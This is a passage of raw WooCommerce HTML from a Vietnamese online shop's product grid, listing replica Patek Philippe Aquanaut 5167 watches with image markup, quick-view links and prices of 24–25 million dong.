data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-14-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48057" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-che-tac-cao-cap-ma-vang-hong-mat-nau-chocolate-tinh-chinh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 CHẾ TÁC CAO CẤP MẠ VÀNG HỒNG MẶT NÂU CHOCOLATE TINH CHỈNH AUTOMATIC 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48040 status-publish instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-11-mat-xam-tinh-chinh-day-cao-su-do-automatic/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA 11 MẶT XÁM TINH CHỈNH DÂY CAO SU CAM AUTOMATIC 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-12-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48040" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-11-mat-xam-tinh-chinh-day-cao-su-do-automatic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA 11 MẶT XÁM TINH CHỈNH DÂY CAO SU CAM AUTOMATIC 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48022 status-publish instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-rep-11-mat-xam-tinh-chinh-day-cao-su-do-automatic-40mm/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REP 11 MẶT XÁM TINH CHỈNH DÂY CAO SU ĐỎ AUTOMATIC 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-14-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REP-11-MAT-XAM-TINH-CHINH-DAY-CAO-SU-DO-AUTOMATIC-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48022" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-rep-11-mat-xam-tinh-chinh-day-cao-su-do-automatic-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REP 11 MẶT XÁM TINH CHỈNH DÂY CAO SU ĐỎ AUTOMATIC 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48003 status-publish instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-che-tac-mat-xam-tinh-chinh-day-cao-su-trang-automatic/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 CHẾ TÁC MẶT XÁM TINH CHỈNH DÂY CAO SU TRẮNG AUTOMATIC 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-MAT-XAM-TINH-CHINH-DAY-CAO-SU-TRANG-AUTOMATIC-40MM-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48003" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-che-tac-mat-xam-tinh-chinh-day-cao-su-trang-automatic/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 CHẾ TÁC MẶT XÁM TINH CHỈNH DÂY CAO SU TRẮNG AUTOMATIC 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-47989 status-publish instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-mat-xam-tinh-chinh-day-cao-su-xanh/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA MẶT XÁM TINH CHỈNH DÂY CAO SU XANH 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-10-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MAT-XAM-TINH-CHINH-DAY-CAO-SU-XANH-40MM-9-300x300.webp 300w, 